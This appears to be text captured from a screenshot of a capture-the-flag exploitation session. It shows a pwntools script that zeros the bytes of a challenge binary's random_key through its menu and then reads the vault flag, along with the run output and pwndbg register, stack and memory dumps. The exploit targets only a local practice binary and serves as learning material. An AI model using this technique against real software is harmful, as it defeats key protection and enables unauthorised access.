 root@6a222e1c88ad: /pwn
⌥⌘1
# RUNPATH:  b'./.glibc/'
io = start()
i = 31
input("\n[Press ENTER to start]\n")
while i >= 0:
    io.info(f"zeroing random_key[{i:02d}]")
    io.readuntil(b'> ')
    io.sendline(b'1')
    io.readuntil(b': ')
    i_string = str(i).encode('utf-8')
    io.sendline(i_string)
    i -= 1
io.readuntil(b'> ')
io.sendline(b'2')
io.readuntil(b'Vault: ')
flag = io.readall().decode()
io.info(f"flag: {flag}")
-- INSERT --    49,40    Bot
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./.glibc/'
[+] Starting local process '/pwn/vault-breaker': pid 338
[Press ENTER to start]
[*] zeroing random_key[31]
[*] zeroing random_key[30]
[*] zeroing random_key[29]
[*] zeroing random_key[28]
[*] zeroing random_key[27]
[*] zeroing random_key[26]
[*] zeroing random_key[25]
[*] zeroing random_key[24]
[*] zeroing random_key[23]
[*] zeroing random_key[22]
[*] zeroing random_key[21]
[*] zeroing random_key[20]
[*] zeroing random_key[19]
[*] zeroing random_key[18]
[*] zeroing random_key[17]
R8   0x7ffd699c17b1 ◂— 0xa /* '\n' */
R9   0x0
R10  0x7f47cd23ebc0 ◂— add    al, byte ptr [rax]
R11  0xa
R12  0x561be0600af0 (_start) ◂— xor    ebp, ebp
R13  0x7ffd699c18e0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x7ffd699c1800 —▸ 0x561be0601270 (__libc_csu_init) ◂— push   r15
RSP  0x7ffd699c17e8 —▸ 0x561be0601235 (main+152) ◂— jmp    0x561be0601265
RIP  0x561be0601026 (new_key_gen) ◂— push   rbp
[ DISASM ]
► 0x561be0601026 <new_key_gen>       push   rbp
  0x561be0601027 <new_key_gen+1>     mov    rbp, rsp
  0x561be060102a <new_key_gen+4>     push   rbx
  0x561be060102b <new_key_gen+5>     sub    rsp, 0x58
  0x561be060102f <new_key_gen+9>     mov    rax, qword ptr fs:[0x28]
  0x561be0601038 <new_key_gen+18>    mov    qword ptr [rbp - 0x18], rax
  0x561be060103c <new_key_gen+22>    xor    eax, eax
  0x561be060103e <new_key_gen+24>    mov    qword ptr [rbp - 0x58], 0
  0x561be0601046 <new_key_gen+32>    mov    qword ptr [rbp - 0x50], 0x22
  0x561be060104e <new_key_gen+40>    lea    rsi, [rip + 0x2076]
  0x561be0601055 <new_key_gen+47>    lea    rdi, [rip + 0x4022]
[ STACK ]
00:0000│ rsp 0x7ffd699c17e8 —▸ 0x561be0601235 (main+152) ◂— jmp    0x561be0601265
01:0008│     0x7ffd699c17f0 —▸ 0x7ffd699c18e0 ◂— 0x1
02:0010│     0x7ffd699c17f8 ◂— 0x70fe3f44770acc00
03:0018│ rbp 0x7ffd699c1800 —▸ 0x561be0601270 (__libc_csu_init) ◂— push   r15
04:0020│     0x7ffd699c1808 —▸ 0x7f47cd0c1c87 (__libc_start_main+231) ◂— mov    edi, eax
05:0028│     0x7ffd699c1810 ◂— 0x1
06:0030│     0x7ffd699c1818 —▸ 0x7ffd699c18e8 —▸ 0x7ffd699c38f0 ◂— '/pwn/vault-breaker'
07:0038│     0x7ffd699c1820 ◂— 0x10000c000
[ BACKTRACE ]
► f 0   0x561be0601026 new_key_gen
  f 1   0x561be0601235 main+152
  f 2   0x7f47cd0c1c87 __libc_start_main+231
  f 3              0x1
  f 4   0x7ffd699c18e8
  f 5      0x10000c000
  f 6   0x561be060119d main
  f 7              0x0
pwndbg> x/32bx &random_key
0x561be0806060 <random_key>:    0xb3    0xa2    0x70    0x08    0xdd    0x46    0x34    0xc9
0x561be0806068 <random_key+8>:  0x43    0xe2    0x51    0x80    0x6e    0x24    0xf8    0x9c
0x561be0806070 <random_key+16>: 0xf4    0x48    0x00    0x00    0x00    0x00    0x00    0x00
0x561be0806078 <random_key+24>: 0x00    0x00    0x00    0x00    0x00    0x00    0x00    0x00
pwndbg>
[0] 0:docker* 1:[tmux]- 2:docker    "root@93330faf6377: /p" 19:36 15-Jul-24